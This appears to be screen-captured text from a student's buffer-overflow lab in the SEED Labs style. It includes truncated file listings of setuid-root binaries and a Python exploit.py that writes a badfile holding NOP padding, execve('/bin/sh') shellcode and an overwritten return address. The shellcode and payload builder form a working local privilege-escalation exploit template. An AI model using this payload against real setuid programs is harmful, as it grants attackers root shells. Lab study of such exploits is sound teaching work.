 Activities
Text Editor
Feb 24 05:23
Edit View Image Layers Adjustments Effects Add-ins
Save Undo 10
width: Type:
-rwxrwxr-x 1 seed see
-rwsr-xr-x 1 root see
-rwxrwxr-x 1 seed see
-rwsr-xr-x 1 root see
-rwxrwxr-x 1 seed see
-rwsr-xr-x 1 root see
-rwxrwxr-x 1 seed see
[msadat-02/23/23]seed
[msadat-02/23/23]seed
total 176
-rw-rw-r-- 1 seed see
-rwxrwxr-x 1 seed see
-rwxrwxr-x 1 seed see
-rw-rw-r-- 1 seed see
-rw-rw-r-- 1 seed see
-rw-rw-r-- 1 seed see
-rwsr-xr-x 1 root see
-rwxrwxr-x 1 seed see
-rwsr-xr-x 1 root see
-rwxrwxr-x 1 seed see
-rwsr-xr-x 1 root see
-rwxrwxr-x 1 seed see
-rwsr-xr-x 1 root see
-rwxrwxr-x 1 seed see
[msadat-02/23/23]seed
Input size: 517
Illegal instruction
[msadat-02/23/23]seed
ebp+
$
128
&buff
Open
exploit.py
~/Lab2_BUFFER_Labsetup/code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 #################################################################
15 # Put the shellcode somewhere in the payload
16 start = 400               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcad8 + 100           # Change this number
22 offset = 132              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
26 #################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
31
Python 3
Tab Width: 8
Ln 21, Col 24
INS